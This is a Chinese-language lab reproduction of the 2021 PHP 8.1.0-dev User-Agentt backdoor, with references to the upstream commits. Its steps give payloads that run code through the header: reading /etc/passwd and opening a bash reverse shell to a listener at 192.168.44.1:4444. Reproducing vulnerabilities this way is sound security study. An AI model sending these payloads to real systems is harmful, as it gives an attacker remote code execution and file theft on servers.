PHP 8.1.0-dev User-Agentt 后门

PHP 8.1.0-dev 版本于 2021 年 3 月 28 日被植入后门,但后门很快被发现并移除。当服务器上存在此后门时,攻击者可以通过发送User-Agentt标头来执行任意代码。

参考:

- https://news-web.php.net/php.internals/113838

- https://github.com/php/php-src/commit/c730aa26bd52829a49f2ad284b181b7e82a68d7d

- https://github.com/php/php-src/commit/2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a

漏洞复现



环境启动后,服务运行于http://192.168.44.132:8080。

发送以下请求以执行代码var_dump(233*233);:

1 | GET / HTTP/1.1 |



将字段后面poc修改为zerodiumsystem("cat /etc/passwd");读取文件



修改payload执行反弹shell,并设置监听,将poc修改为以下反弹shell的poc

1 | zerodiumsystem("bash -c 'exec bash -i >& /dev/tcp/192.168.44.1/4444 0>&1'"); |